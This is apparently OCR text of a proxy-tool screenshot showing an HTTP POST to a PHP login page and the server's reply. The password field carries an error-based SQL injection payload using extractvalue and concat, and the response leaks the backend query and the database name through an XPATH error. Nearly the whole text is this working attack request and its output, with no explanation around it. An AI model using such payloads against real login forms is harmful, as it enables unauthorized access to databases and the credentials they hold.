 Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 135
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://
Accept-Language: zh-CN,zh;q=0.9
Connection: close
u=111111111&p=gggggggggg'and
(extractvalue(1,concat(0x7e,(select
database()),0x7e)))#&tijiao=%E6%8F%90%CD%8F%CD%8F%CD%8F%CD%8F%E4
%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Jul 2019 02:20:47 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=q524jerfdfuku60qu4jau17k25; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: userName=111111111
Set-Cookie: password=gggggggggg%27and+%28extractvalue%281%2Cconcat%280x7e%2C%28select+database%28%29%29%2C0x7e%29%29%29%23
Content-Length: 173
Query Error:select * from qq where username='111111111' and password='gggggggggg'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))#'
XPATH syntax error: '~db~'